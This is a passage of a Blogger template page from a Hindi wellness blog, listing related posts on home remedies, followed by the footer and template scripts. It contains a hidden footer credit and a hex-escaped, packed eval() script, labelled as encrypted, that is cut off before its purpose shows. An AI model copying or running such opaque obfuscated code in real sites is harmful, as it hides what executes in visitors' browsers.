<div class='item-snippet'>ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&#160; (Mouth dryness frequent is not good) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'>
<img alt=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</a></div>
<div class='item-snippet'>एक स&#2375;ब हर स&#2369;बह&#160; ख&#2366;ए&#2306;&#160; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; (Eat an apple every morning and then see the benefits)&#160; स&#2375;ब&#160; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'>
<img alt=' कॉफी से खूबसूरती के इतने रंग-So many colors of beauty by coffee scrub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd5xIVGmf3apGGKl4gLGpUmAZlMDbx_L5p7fmhOof7qXFrCE5GKysX7ZzxiurmXOFeCqM4rCLfLDXR1vWvYLnyv6p0b0D8YHUVkZ9kUdnTeAQri9bNjcKIE0dOLzV_h_XEfLpe_m_5tbw/s72-w213-c-h95/%25E0%25A4%2595%25E0%25A5%2589%25E0%25A4%25AB%25E0%25A5%2580-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%2596%25E0%25A5%2582%25E0%25A4%25AC%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'> क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग-So many colors of beauty by coffee scrub</a></div>
<div class='item-snippet'>क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग (So many colors of beauty by coffee scrub)&#160; क&#2377;फ&#2368; coffee म&#2375;&#2306; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;फ&#2368;न caffeine और ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'>
<img alt=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</a></div>
<div class='item-snippet'>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306; What is acidity? Not now &#160; ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>
<img alt='ऋषि भृगु के द्वारा भगवान विष्णु को शाप - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp0hmAwLqRiCVl_bn91QyKQNurKcRcpXw0sqemy3kOY9Mc6ThsNT8bIoalJ280wHRVvS6vQRRRWUdPaCSLr0sdHjCviE6iDsK2ZvM4tL6rmIYoYZDVIW9p0FxFcbA8SKO_wTZExOl-pE/s72-w200-c-h90/%25E0%25A4%258B%25E0%25A4%25B7%25E0%25A4%25BF-%25E0%25A4%25AD%25E0%25A5%2583%25E0%25A4%2597%25E0%25A5%2581-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B5%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A4%25BE-%25E0%25A4%25B2%25E0%25A5%2587%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A6%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25BF%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B5-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp </a></div>
<div class='item-snippet'>   ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प (Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp)&#160;    श&#2366;प&#2367;त ज&#2368;वन हम&#2375;श&#2366; द&#2369;खद&#2366;य&#2368; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ध&#2366;र&#2381;म&#2367;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'>
<img alt=' गर्दन में कालापन अब नहीं- No blackness in the neck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</a></div>
<div class='item-snippet'>&#160; &#160;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366; ( The blackness in the neck will no longer be there) च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico no-items section' id='social-footer' name='Social Footer'>
</div>
<p style='text-align:left;'>Copyright (c) 2016 <a href='https://www.sakshambano.com/'>sakshambano</a> All Rights Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='copyright'>       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPhUbmowcGCq1pHq2Mdot1jcq-Xf_pWgKcJJP4x8slWwwzT-6VkHS_KhCfXYl3CmHM-qB8IkHm0X63xVsClE-qTMX2ThEzSmqXBoVkAMOIWyNm311HwIC445-jSct7yj6vdy-fKBCaoa8/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c